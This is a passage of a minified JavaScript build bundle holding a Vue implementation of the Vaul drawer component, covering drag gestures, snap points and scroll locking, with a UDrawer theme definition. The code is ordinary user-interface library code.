me:slideFromRight}[data-vaul-drawer][data-vaul-snap-points=false][data-vaul-drawer-direction=right][data-state=closed]{animation-name:slideToRight}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=bottom]{transform:translate3d(0,var(--initial-transform, 100%),0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=top]{transform:translate3d(0,calc(var(--initial-transform, 100%) * -1),0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=left]{transform:translate3d(calc(var(--initial-transform, 100%) * -1),0,0)}[data-vaul-drawer][data-vaul-snap-points=true][data-vaul-drawer-direction=right]{transform:translate3d(var(--initial-transform, 100%),0,0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=top],[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=bottom]{transform:translate3d(0,var(--snap-point-height, 0),0)}[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=left],[data-vaul-drawer][data-vaul-delayed-snap-points=true][data-vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height, 0),0,0)}[data-vaul-overlay][data-vaul-snap-points=false]{animation-duration:.5s;animation-timing-function:cubic-bezier(.32,.72,0,1)}[data-vaul-overlay][data-vaul-snap-points=false][data-state=open]{animation-name:fadeIn}[data-vaul-overlay][data-state=closed]{animation-name:fadeOut}[data-vaul-animate=false]{animation:none!important}[data-vaul-overlay][data-vaul-snap-points=true]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[data-vaul-overlay][data-vaul-snap-points=true]{opacity:1}[data-vaul-drawer]:not([data-vaul-custom-container=true]):after{content:"";position:absolute;background:inherit;background-color:inherit}[data-vaul-drawer][data-vaul-drawer-direction=top]:after{top:initial;bottom:100%;left:0;right:0;height:200%}[data-vaul-drawer][data-vaul-drawer-direction=bottom]:after{top:100%;bottom:initial;left:0;right:0;height:200%}[data-vaul-drawer][data-vaul-drawer-direction=left]:after{left:initial;right:100%;top:0;bottom:0;width:200%}[data-vaul-drawer][data-vaul-drawer-direction=right]:after{left:100%;right:initial;top:0;bottom:0;width:200%}[data-vaul-overlay][data-vaul-snap-points=true]:not([data-vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[data-vaul-overlay][data-vaul-snap-points-overlay=true]{opacity:1}[data-vaul-handle]{display:block;position:relative;opacity:.7;background:#e2e2e4;margin-left:auto;margin-right:auto;height:5px;width:32px;border-radius:1rem;touch-action:pan-y}[data-vaul-handle]:hover,[data-vaul-handle]:active{opacity:1}[data-vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}@media (hover: hover) and (pointer: fine){[data-vaul-drawer]{-webkit-user-select:none;user-select:none}}@media (pointer: fine){[data-vaul-handle-hitarea]:{width:100%;height:100%}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeOut{to{opacity:0}}@keyframes slideFromBottom{0%{transform:translate3d(0,var(--initial-transform, 100%),0)}to{transform:translateZ(0)}}@keyframes slideToBottom{to{transform:translate3d(0,var(--initial-transform, 100%),0)}}@keyframes slideFromTop{0%{transform:translate3d(0,calc(var(--initial-transform, 100%) * -1),0)}to{transform:translateZ(0)}}@keyframes slideToTop{to{transform:translate3d(0,calc(var(--initial-transform, 100%) * -1),0)}}@keyframes slideFromLeft{0%{transform:translate3d(calc(var(--initial-transform, 100%) * -1),0,0)}to{transform:translateZ(0)}}@keyframes slideToLeft{to{transform:translate3d(calc(var(--initial-transform, 100%) * -1),0,0)}}@keyframes slideFromRight{0%{transform:translate3d(var(--initial-transform, 100%),0,0)}to{transform:translateZ(0)}}@keyframes slideToRight{to{transform:translate3d(var(--initial-transform, 100%),0,0)}}')),document.head.appendChild(t)}}catch(n){console.error("vite-plugin-css-injected-by-js",n)}})();const sB=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const lB=e=>typeof e<"u";function cB(e){return JSON.parse(JSON.stringify(e))}function R0(e,t,n,r={}){var o,i,a;const{clone:s=!1,passive:l=!1,eventName:u,deep:c=!1,defaultValue:f,shouldEmit:d}=r,p=vt(),h=n||p?.emit||((o=p?.$emit)==null?void 0:o.bind(p))||((a=(i=p?.proxy)==null?void 0:i.$emit)==null?void 0:a.bind(p?.proxy));let g=u;t||(t="modelValue"),g=g||`update:${t.toString()}`;const v=y=>s?typeof s=="function"?s(y):cB(y):y,_=()=>lB(e[t])?v(e[t]):f,b=y=>{d?d(y)&&h(g,y):h(g,y)};if(l){const y=_(),m=H(y);let S=!1;return Re(()=>e[t],k=>{S||(S=!0,m.value=v(k),it(()=>S=!1))}),Re(m,k=>{!S&&(k!==e[t]||c)&&b(k)},{deep:c}),m}else return $({get(){return _()},set(y){b(y)}})}const[Cs,uB]=Qt("DrawerRoot"),FS=new WeakMap;function Vt(e,t,n=!1){if(!e||!(e instanceof HTMLElement)||!t)return;const r={};Object.entries(t).forEach(([o,i])=>{if(o.startsWith("--")){e.style.setProperty(o,i);return}r[o]=e.style[o],e.style[o]=i}),!n&&FS.set(e,r)}function fB(e,t){if(!e||!(e instanceof HTMLElement))return;const n=FS.get(e);n&&Object.entries(n).forEach(([r,o])=>{e.style[r]=o})}function sl(e,t){const n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform;let o=r.match(/^matrix3d\((.+)\)$/);return o?Number.parseFloat(o[1].split(", ")[$t(t)?13:12]):(o=r.match(/^matrix\((.+)\)$/),o?Number.parseFloat(o[1].split(", ")[$t(t)?5:4]):null)}function dB(e){return 8*(Math.log(e+1)-2)}function $t(e){switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}}function ud(e,t){if(!e)return()=>{};const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}function pB(...e){return(...t)=>{for(const n of e)typeof n=="function"&&n(...t)}}const _t={DURATION:.5,EASE:[.32,.72,0,1]},zS=.4,hB=.25,gB=100,jS=8,ll=16,HS=26,$0="vaul-dragging";function mB({activeSnapPoint:e,snapPoints:t,drawerRef:n,overlayRef:r,fadeFromIndex:o,onSnapPointChange:i,direction:a}){const s=H(typeof window<"u"?{innerWidth:window.innerWidth,innerHeight:window.innerHeight}:void 0);function l(){s.value={innerWidth:window.innerWidth,innerHeight:window.innerHeight}}Qe(()=>{typeof window<"u"&&window.addEventListener("resize",l)}),yo(()=>{typeof window<"u"&&window.removeEventListener("resize",l)});const u=$(()=>(t.value&&e.value===t.value[t.value.length-1])??null),c=$(()=>t.value&&t.value.length>0&&(o?.value||o?.value===0)&&!Number.isNaN(o?.value)&&t.value[o?.value??-1]===e.value||!t.value),f=$(()=>{var b;return((b=t.value)==null?void 0:b.findIndex(y=>y===e.value))??null}),d=$(()=>{var b;return((b=t.value)==null?void 0:b.map(y=>{const m=typeof y=="string";let S=0;if(m&&(S=Number.parseInt(y,10)),$t(a.value)){const x=m?S:s.value?y*s.value.innerHeight:0;return s.value?a.value==="bottom"?s.value.innerHeight-x:-s.value.innerHeight+x:x}const k=m?S:s.value?y*s.value.innerWidth:0;return s.value?a.value==="right"?s.value.innerWidth-k:-s.value.innerWidth+k:k}))??[]}),p=$(()=>{var b;return f.value!==null?(b=d.value)==null?void 0:b[f.value]:null}),h=b=>{var y,m,S,k;const x=((y=d.value)==null?void 0:y.findIndex(E=>E===b))??null;it(()=>{var E;i(x,d.value),Vt((E=n.value)==null?void 0:E.$el,{transition:`transform ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,transform:$t(a.value)?`translate3d(0, ${b}px, 0)`:`translate3d(${b}px, 0, 0)`})}),d.value&&x!==d.value.length-1&&x!==o?.value?Vt((m=r.value)==null?void 0:m.$el,{transition:`opacity ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,opacity:"0"}):Vt((S=r.value)==null?void 0:S.$el,{transition:`opacity ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,opacity:"1"}),e.value=x!==null?((k=t.value)==null?void 0:k[x])??null:null};Re([e,d,t],()=>{var b;if(e.value){const y=((b=t.value)==null?void 0:b.findIndex(m=>m===e.value))??-1;d.value&&y!==-1&&typeof d.value[y]=="number"&&h(d.value[y])}},{immediate:!0});function g({draggedDistance:b,closeDrawer:y,velocity:m,dismissible:S}){var k,x,E;if(o.value===void 0)return;const P=a.value==="bottom"||a.value==="right"?(p.value??0)-b:(p.value??0)+b,I=f.value===o.value-1,W=f.value===0,R=b>0;if(I&&Vt((k=r.value)==null?void 0:k.$el,{transition:`opacity ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`}),m>2&&!R){S?y():h(d.value[0]);return}if(m>2&&R&&d&&t.value){h(d.value[t.value.length-1]);return}const Z=(x=d.value)==null?void 0:x.reduce((Y,D)=>typeof Y!="number"||typeof D!="number"?Y:Math.abs(D-P)<Math.abs(Y-P)?D:Y),U=$t(a.value)?window.innerHeight:window.innerWidth;if(m>zS&&Math.abs(b)<U*.4){const Y=R?1:-1;if(Y>0&&u){h(d.value[(((E=t.value)==null?void 0:E.length)??0)-1]);return}if(W&&Y<0&&S&&y(),f.value===null)return;h(d.value[f.value+Y]);return}h(Z)}function v({draggedDistance:b}){var y;if(p.value===null)return;const m=a.value==="bottom"||a.value==="right"?p.value-b:p.value+b;(a.value==="bottom"||a.value==="right")&&m<d.value[d.value.length-1]||(a.value==="top"||a.value==="left")&&m>d.value[d.value.length-1]||Vt((y=n.value)==null?void 0:y.$el,{transform:$t(a.value)?`translate3d(0, ${m}px, 0)`:`translate3d(${m}px, 0, 0)`})}function _(b,y){if(!t.value||typeof f.value!="number"||!d.value||o.value===void 0)return null;const m=f.value===o.value-1;if(f.value>=o.value&&y)return 0;if(m&&!y)return 1;if(!c.value&&!m)return null;const S=m?f.value+1:f.value-1,k=m?d.value[S]-d.value[S-1]:d.value[S+1]-d.value[S],x=b/Math.abs(k);return m?1-x:x}return{isLastSnapPoint:u,shouldFade:c,getPercentageDragged:_,activeSnapPointIndex:f,onRelease:g,onDrag:v,snapPointsOffset:d}}function N0(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}let ca=null;function vB(e){const{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:a}=e,s=H(typeof window<"u"?window.location.href:""),l=H(0);function u(){if(N0()&&ca===null&&t.value&&!a.value){ca={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height};const{scrollX:f,innerHeight:d}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:`${-l.value}px`,left:`${-f}px`,right:"0px",height:"auto"}),setTimeout(()=>{requestAnimationFrame(()=>{const p=d-window.innerHeight;p&&l.value>=d&&(document.body.style.top=`-${l.value+p}px`)})},300)}}function c(){if(N0()&&ca!==null&&!a.value){const f=-Number.parseInt(document.body.style.top,10),d=-Number.parseInt(document.body.style.left,10);Object.assign(document.body.style,ca),window.requestAnimationFrame(()=>{if(i.value&&s.value!==window.location.href){s.value=window.location.href;return}window.scrollTo(d,f)}),ca=null}}return Qe(()=>{function f(){l.value=window.scrollY}f(),window.addEventListener("scroll",f),Mn(()=>{window.removeEventListener("scroll",f)})}),Re([t,o,s],()=>{r.value||!o.value||(t.value?(window.matchMedia("(display-mode: standalone)").matches||u(),n.value||setTimeout(()=>{c()},500)):c())}),{restorePositionSetting:c}}function yB(e,t){return e&&e.value?e:t}function bB(e){const{emitDrag:t,emitRelease:n,emitClose:r,emitOpenChange:o,open:i,dismissible:a,nested:s,modal:l,shouldScaleBackground:u,setBackgroundColorOnScale:c,scrollLockTimeout:f,closeThreshold:d,activeSnapPoint:p,fadeFromIndex:h,direction:g,noBodyStyles:v,handleOnly:_,preventScrollRestoration:b}=e,y=H(i.value??!1),m=H(!1),S=H(!1),k=H(!1),x=H(null),E=H(null),P=H(null),I=H(null),W=H(null),R=H(!1),Z=H(null),U=H(0),Y=H(!1);H(0);const D=H(null);H(0);const j=$(()=>{var z;return((z=D.value)==null?void 0:z.$el.getBoundingClientRect().height)||0}),T=yB(e.snapPoints,H(void 0)),ne=$(()=>{var z;return T&&(((z=T.value)==null?void 0:z.length)??0)>0}),pe=H(null),{activeSnapPointIndex:B,onRelease:Q,snapPointsOffset:le,onDrag:me,shouldFade:Se,getPercentageDragged:Oe}=mB({snapPoints:T,activeSnapPoint:p,drawerRef:D,fadeFromIndex:h,overlayRef:x,onSnapPointChange:F,direction:g});function F(z,se){T.value&&z===se.length-1&&(E.value=new Date)}vB({isOpen:y,modal:l,nested:s,hasBeenOpened:m,noBodyStyles:v,preventScrollRestoration:b});function ce(){return(window.innerWidth-HS)/window.innerWidth}function re(z,se){var oe;if(!z)return!1;let ee=z;const J=(oe=window.getSelection())==null?void 0:oe.toString(),ge=D.value?sl(D.value.$el,g.value):null,de=new Date;if(ee.hasAttribute("data-vaul-no-drag")||ee.closest("[data-vaul-no-drag]"))return!1;if(g.value==="right"||g.value==="left")return!0;if(E.value&&de.getTime()-E.value.getTime()<500)return!1;if(ge!==null&&(g.value==="bottom"?ge>0:ge<0))return!0;if(J&&J.length>0)return!1;if(W.value&&de.getTime()-W.value.getTime()<f.value&&ge===0||se)return W.value=de,!1;for(;ee;){if(ee.scrollHeight>ee.clientHeight){if(ee.scrollTop!==0)return W.value=new Date,!1;if(ee.getAttribute("role")==="dialog")return!0}ee=ee.parentNode}return!0}function ue(z){!a.value&&!T.value||D.value&&!D.value.$el.contains(z.target)||(S.value=!0,P.value=new Date,z.target.setPointerCapture(z.pointerId),U.value=$t(g.value)?z.clientY:z.clientX)}function ye(z){var se,oe,ee,J,ge,de;if(D.value&&S.value){const be=g.value==="bottom"||g.value==="right"?1:-1,Ae=(U.value-($t(g.value)?z.clientY:z.clientX))*be,De=Ae>0,Je=T.value&&!a.value&&!De;if(Je&&B.value===0)return;const Me=Math.abs(Ae),It=document.querySelector("[data-vaul-drawer-wrapper]")||document.querySelector("[vaul-drawer-wrapper]");let at=Me/j.value;const en=Oe(Me,De);if(en!==null&&(at=en),Je&&at>=1||!R.value&&!re(z.target,De))return;if((se=D?.value)==null||se.$el.classList.add($0),R.value=!0,Vt((oe=D.value)==null?void 0:oe.$el,{transition:"none"}),Vt((ee=x.value)==null?void 0:ee.$el,{transition:"none"}),T.value&&me({draggedDistance:Ae}),De&&!T.value){const Kt=dB(Ae),An=Math.min(Kt*-1,0)*be;Vt((J=D.value)==null?void 0:J.$el,{transform:$t(g.value)?`translate3d(0, ${An}px, 0)`:`translate3d(${An}px, 0, 0)`});return}const Wt=1-at;if((Se.value||h.value&&B.value===h.value-1)&&(t(at),Vt((ge=x.value)==null?void 0:ge.$el,{opacity:`${Wt}`,transition:"none"},!0)),It&&x.value&&u.value){const Kt=Math.min(ce()+at*(1-ce()),1),An=8-at*8,M=Math.max(0,14-at*14);Vt(It,{borderRadius:`${An}px`,transform:$t(g.value)?`scale(${Kt}) translate3d(0, ${M}px, 0)`:`scale(${Kt}) translate3d(${M}px, 0, 0)`,transition:"none"},!0)}if(!T.value){const Kt=Me*be;Vt((de=D.value)==null?void 0:de.$el,{transform:$t(g.value)?`translate3d(0, ${Kt}px, 0)`:`translate3d(${Kt}px, 0, 0)`})}}}function xe(){var z;if(!D.value)return;const se=document.querySelector("[data-vaul-drawer-wrapper]")||document.querySelector("[vaul-drawer-wrapper]"),oe=sl(D.value.$el,g.value);Vt(D.value.$el,{transform:"translate3d(0, 0, 0)",transition:`transform ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`}),Vt((z=x.value)==null?void 0:z.$el,{transition:`opacity ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,opacity:"1"}),u.value&&oe&&oe>0&&y.value&&Vt(se,{borderRadius:`${jS}px`,overflow:"hidden",...$t(g.value)?{transform:`scale(${ce()}) translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)`,transformOrigin:"top"}:{transform:`scale(${ce()}) translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)`,transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:`${_t.DURATION}s`,transitionTimingFunction:`cubic-bezier(${_t.EASE.join(",")})`},!0)}function C(z){D.value&&(r(),z||(y.value=!1),window.setTimeout(()=>{T.value&&(p.value=T.value[0])},_t.DURATION*1e3))}Ot(()=>{if(!y.value&&u.value&&sB){const z=setTimeout(()=>{fB(document.body)},200);return()=>clearTimeout(z)}}),Re(i,()=>{y.value=i.value,i.value||C()});function A(z){if(!S.value||!D.value)return;D.value.$el.classList.remove($0),R.value=!1,S.value=!1,I.value=new Date;const se=sl(D.value.$el,g.value);if(!re(z.target,!1)||!se||Number.isNaN(se)||P.value===null)return;const oe=I.value.getTime()-P.value.getTime(),ee=U.value-($t(g.value)?z.clientY:z.clientX),J=Math.abs(ee)/oe;if(J>.05&&(k.value=!0,window.setTimeout(()=>{k.value=!1},200)),T.value){const de=g.value==="bottom"||g.value==="right"?1:-1;Q({draggedDistance:ee*de,closeDrawer:C,velocity:J,dismissible:a.value}),n(!0);return}if(g.value==="bottom"||g.value==="right"?ee>0:ee<0){xe(),n(!0);return}if(J>zS){C(),n(!1);return}const ge=Math.min(D.value.$el.getBoundingClientRect().height??0,window.innerHeight);if(se>=ge*d.value){C(),n(!1);return}n(!0),xe()}Re(y,z=>{z&&(E.value=new Date),o(z)},{immediate:!0});function q(z){var se,oe;const ee=z?(window.innerWidth-ll)/window.innerWidth:1,J=z?-16:0;Z.value&&window.clearTimeout(Z.value),Vt((se=D.value)==null?void 0:se.$el,{transition:`transform ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,transform:`scale(${ee}) translate3d(0, ${J}px, 0)`}),!z&&(oe=D.value)!=null&&oe.$el&&(Z.value=window.setTimeout(()=>{var ge,de;const be=sl((ge=D.value)==null?void 0:ge.$el,g.value);Vt((de=D.value)==null?void 0:de.$el,{transition:"none",transform:$t(g.value)?`translate3d(0, ${be}px, 0)`:`translate3d(${be}px, 0, 0)`})},500))}function te(z){var se;if(z<0)return;const oe=$t(g.value)?window.innerHeight:window.innerWidth,ee=(oe-ll)/oe,J=ee+z*(1-ee),ge=-16+z*ll;Vt((se=D.value)==null?void 0:se.$el,{transform:$t(g.value)?`scale(${J}) translate3d(0, ${ge}px, 0)`:`scale(${J}) translate3d(${ge}px, 0, 0)`,transition:"none"})}function G(z){var se;const oe=$t(g.value)?window.innerHeight:window.innerWidth,ee=z?(oe-ll)/oe:1,J=z?-16:0;z&&Vt((se=D.value)==null?void 0:se.$el,{transition:`transform ${_t.DURATION}s cubic-bezier(${_t.EASE.join(",")})`,transform:$t(g.value)?`scale(${ee}) translate3d(0, ${J}px, 0)`:`scale(${ee}) translate3d(${J}px, 0, 0)`})}return{open:i,isOpen:y,modal:l,keyboardIsOpen:Y,hasBeenOpened:m,drawerRef:D,drawerHeightRef:j,overlayRef:x,handleRef:pe,isDragging:S,dragStartTime:P,isAllowedToDrag:R,snapPoints:T,activeSnapPoint:p,hasSnapPoints:ne,pointerStart:U,dismissible:a,snapPointsOffset:le,direction:g,shouldFade:Se,fadeFromIndex:h,shouldScaleBackground:u,setBackgroundColorOnScale:c,onPress:ue,onDrag:ye,onRelease:A,closeDrawer:C,onNestedDrag:te,onNestedRelease:G,onNestedOpenChange:q,emitClose:r,emitDrag:t,emitRelease:n,emitOpenChange:o,nested:s,handleOnly:_,noBodyStyles:v}}const VS=ie({__name:"DrawerRoot",props:{activeSnapPoint:{default:void 0},closeThreshold:{default:hB},shouldScaleBackground:{type:Boolean,default:void 0},setBackgroundColorOnScale:{type:Boolean,default:!0},scrollLockTimeout:{default:gB},fixed:{type:Boolean,default:void 0},dismissible:{type:Boolean,default:!0},modal:{type:Boolean,default:!0},open:{type:Boolean,default:void 0},defaultOpen:{type:Boolean,default:void 0},nested:{type:Boolean,default:!1},direction:{default:"bottom"},noBodyStyles:{type:Boolean},handleOnly:{type:Boolean,default:!1},preventScrollRestoration:{type:Boolean},snapPoints:{default:void 0},fadeFromIndex:{default:void 0}},emits:["drag","release","close","update:open","update:activeSnapPoint","animationEnd"],setup(e,{expose:t,emit:n}){const r=e,o=n;or();const i=$(()=>r.fadeFromIndex??(r.snapPoints&&r.snapPoints.length-1)),a=R0(r,"open",o,{defaultValue:r.defaultOpen,passive:r.open===void 0}),s=R0(r,"activeSnapPoint",o,{passive:r.activeSnapPoint===void 0}),l={emitDrag:h=>o("drag",h),emitRelease:h=>o("release",h),emitClose:()=>o("close"),emitOpenChange:h=>{o("update:open",h),setTimeout(()=>{o("animationEnd",h)},_t.DURATION*1e3)}},{closeDrawer:u,hasBeenOpened:c,modal:f,isOpen:d}=uB(bB({...l,...Ut(r),activeSnapPoint:s,fadeFromIndex:i,open:a}));function p(h){if(a.value!==void 0){l.emitOpenChange(h);return}d.value=h,h?c.value=!0:u()}return t({open:d}),(h,g)=>(O(),L(w(nR),{open:w(d),modal:w(f),"onUpdate:open":p},{default:N(()=>[K(h.$slots,"default",{open:w(d)})]),_:3},8,["open","modal"]))}}),_B=ie({__name:"DrawerRootNested",props:{activeSnapPoint:{},closeThreshold:{},shouldScaleBackground:{type:Boolean},setBackgroundColorOnScale:{type:Boolean},scrollLockTimeout:{},fixed:{type:Boolean},dismissible:{type:Boolean},modal:{type:Boolean},open:{type:Boolean},defaultOpen:{type:Boolean},nested:{type:Boolean},direction:{},noBodyStyles:{type:Boolean},handleOnly:{type:Boolean},preventScrollRestoration:{type:Boolean},snapPoints:{},fadeFromIndex:{}},emits:["drag","release","close","update:open","update:activeSnapPoint","animationEnd"],setup(e,{emit:t}){const n=e,r=t,{onNestedDrag:o,onNestedOpenChange:i,onNestedRelease:a}=Cs();function s(){i(!1)}function l(f){o(f)}function u(f){f&&i(f),r("update:open",f)}const c=bn(n,r);return(f,d)=>(O(),L(VS,fe(w(c),{nested:"",onClose:s,onDrag:l,onRelease:w(a),"onUpdate:open":u}),{default:N(()=>[K(f.$slots,"default")]),_:3},16,["onRelease"]))}}),wB=ie({__name:"DrawerOverlay",setup(e){const{overlayRef:t,hasSnapPoints:n,isOpen:r,shouldFade:o}=Cs();return(i,a)=>(O(),L(w(PR),{ref_key:"overlayRef",ref:t,"data-vaul-overlay":"","data-vaul-snap-points":w(r)&&w(n)?"true":"false","data-vaul-snap-points-overlay":w(r)&&w(o)?"true":"false"},null,8,["data-vaul-snap-points","data-vaul-snap-points-overlay"]))}}),SB=()=>()=>{};function xB(){const{direction:e,isOpen:t,shouldScaleBackground:n,setBackgroundColorOnScale:r,noBodyStyles:o}=Cs(),i=H(null),a=H(document.body.style.backgroundColor);function s(){return(window.innerWidth-HS)/window.innerWidth}Ot(l=>{if(t.value&&n.value){i.value&&clearTimeout(i.value);const u=document.querySelector("[data-vaul-drawer-wrapper]")||document.querySelector("[vaul-drawer-wrapper]");if(!u)return;pB(r.value&&!o.value?ud(document.body,{background:"black"}):SB,ud(u,{transformOrigin:$t(e.value)?"top":"left",transitionProperty:"transform, border-radius",transitionDuration:`${_t.DURATION}s`,transitionTimingFunction:`cubic-bezier(${_t.EASE.join(",")})`}));const c=ud(u,{borderRadius:`${jS}px`,overflow:"hidden",...$t(e.value)?{transform:`scale(${s()}) translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)`}:{transform:`scale(${s()}) translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)`}});l(()=>{c(),i.value=window.setTimeout(()=>{a.value?document.body.style.background=a.value:document.body.style.removeProperty("background")},_t.DURATION*1e3)})}},{flush:"pre"})}const kB=ie({__name:"DrawerContent",setup(e){const{open:t,isOpen:n,snapPointsOffset:r,hasSnapPoints:o,drawerRef:i,onPress:a,onDrag:s,onRelease:l,modal:u,emitOpenChange:c,dismissible:f,keyboardIsOpen:d,closeDrawer:p,direction:h,handleOnly:g}=Cs();xB();const v=H(!1),_=$(()=>r.value&&r.value.length>0?`${r.value[0]}px`:"0");function b(S){if(!u.value||S.defaultPrevented){S.preventDefault();return}d.value&&(d.value=!1),f.value?c(!1):S.preventDefault()}function y(S){g.value||a(S)}function m(S){g.value||s(S)}return Ot(()=>{o.value&&window.requestAnimationFrame(()=>{v.value=!0})}),(S,k)=>(O(),L(w(kR),{ref_key:"drawerRef",ref:i,"data-vaul-drawer":"","data-vaul-drawer-direction":w(h),"data-vaul-delayed-snap-points":v.value?"true":"false","data-vaul-snap-points":w(n)&&w(o)?"true":"false",style:Dn({"--snap-point-height":_.value}),onPointerdown:y,onPointermove:m,onPointerup:w(l),onPointerDownOutside:b,onOpenAutoFocus:k[0]||(k[0]=Wn(()=>{},["prevent"])),onEscapeKeyDown:k[1]||(k[1]=x=>{w(f)||x.preventDefault()})},{default:N(()=>[K(S.$slots,"default")]),_:3},8,["data-vaul-drawer-direction","data-vaul-delayed-snap-points","data-vaul-snap-points","style","onPointerup"]))}}),CB=["data-vaul-drawer-visible"],EB={"data-vaul-handle-hitarea":"","aria-hidden":"true"},TB=250,AB=120,PB=ie({__name:"DrawerHandle",props:{preventCycle:{type:Boolean,default:!1}},setup(e){const t=e,{onPress:n,onDrag:r,handleRef:o,handleOnly:i,isOpen:a,snapPoints:s,activeSnapPoint:l,isDragging:u,dismissible:c,closeDrawer:f}=Cs(),d=H(null),p=H(!1);function h(){if(p.value){_();return}window.setTimeout(()=>{g()},AB)}function g(){if(u.value||t.preventCycle||p.value){_();return}if(_(),!s.value||s.value.length===0){c.value||f();return}const m=l.value===s.value[s.value.length-1];if(m&&c.value){f();return}const S=s.value.findIndex(x=>x===l.value);if(S===-1)return;const k=m?0:S+1;l.value=s.value[k]}function v(){d.value=window.setTimeout(()=>{p.value=!0},TB)}function _(){d.value&&window.clearTimeout(d.value),p.value=!1}function b(m){i.value&&n(m),v()}function y(m){i.value&&r(m)}return(m,S)=>(O(),Ce("div",{ref_key:"handleRef",ref:o,"data-vaul-drawer-visible":w(a)?"true":"false","data-vaul-handle":"","aria-hidden":"true",onClick:h,onPointercancel:_,onPointerdown:b,onPointermove:y},[Ee("span",EB,[K(m.$slots,"default")])],40,CB))}}),OB={slots:{overlay:"fixed inset-0 bg-elevated/75",content:"fixed bg-default ring ring-default flex focus:outline-none",handle:["shrink-0 !bg-accented","transition-opacity"],container:"w-full flex flex-col gap-4 p-4 overflow-y-auto",header:"",title:"text-highlighted font-semibold",description:"mt-1 text-muted text-sm",body:"flex-1",footer:"flex flex-col gap-1.5"},variants:{direction:{top:{content:"mb-24 flex-col-reverse",handle:"mb-4"},right:{content:"flex-row",handle:"!ml-4"},bottom:{content:"mt-24 flex-col",handle:"mt-4"},left:{content:"flex-row-reverse",handle:"!mr-4"}},inset:{true:{content:"rounded-lg after:hidden overflow-hidden [--initial-transform:calc(100%+1.5rem)]"}},snapPoints:{true:""}},compoundVariants:[{direction:["top","bottom"],class:{content:"h-auto max-h-[96%]",handle:"!w-12 !h-1.5 mx-auto"}},{direction:["top","bottom"],snapPoints:!0,class:{content:"h-full"}},{direction:["right","left"],class:{content:"w-auto max-w-[calc(100%-2rem)]",handle:"!h-12 !w-1.5 mt-auto mb-auto"}},{direction:["right","left"],snapPoints:!0,class:{content:"w-full"}},{direction:"top",inset:!0,class:{content:"inset-x-4 top-4"}},{direction:"top",inset:!1,class:{content:"inset-x-0 top-0 rounded-b-lg"}},{direction:"bottom",inset:!0,class:{content:"inset-x-4 bottom-4"}},{direction:"bottom",inset:!1,class:{content:"inset-x-0 bottom-0 rounded-t-lg"}},{direction:"left",inset:!0,class:{content:"inset-y-4 left-4"}},{direction:"left",inset:!1,class:{content:"inset-y-0 left-0 rounded-r-lg"}},{direction:"right",inset:!0,class:{content:"inset-y-4 right-4"}},{direction:"right",inset:!1,class:{content:"inset-y-0 right-0 rounded-l-lg"}}]},IB={__name:"UDrawer",props:{as:{type:null,required:!1},title:{type:String,required:!1},description:{type:String,required:!1},inset:{type:Boolean,required:!1},content:{type:Object,required:!1},overlay:{type:Boolean,required:!1,default:!0},handle:{type:Boolean,required:!1,default:!0},portal:{type:[Boolean,String],required:!1,skipCheck:!0,default:!0},nested:{type:Boolean,required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},activeSnapPoint:{type:[Number,String,null],required:!1},closeThreshold:{type:Number,required:!1},shouldScaleBackground:{type:Boolean,required:!1},setBackgroundColorOnScale:{type:Boolean,required:!1},scrollLockTimeout:{type:Number,required:!1},fixed:{type:Boolean,required:!1},dismissible:{type:Boolean,required:!1,default:!0},modal:{type:Boolean,required:!1,default:!0},open:{type:Boolean,required:!1},defaultOpen:{type:Boolean,required:!1},direction:{type:String,required:!1,default:"bottom"},noBodyStyles:{type:Boolean,required:!1},handleOnly:{type:Boolean,required:!1},preventScrollRestoration:{type:Boolean,required:!1},snapPoints:{type:Array,required:!1}},emits:["close:prevent","drag","release","close","update:open","update:activeSnapPoint","animationEnd"],setup(e,{emit:t}){const 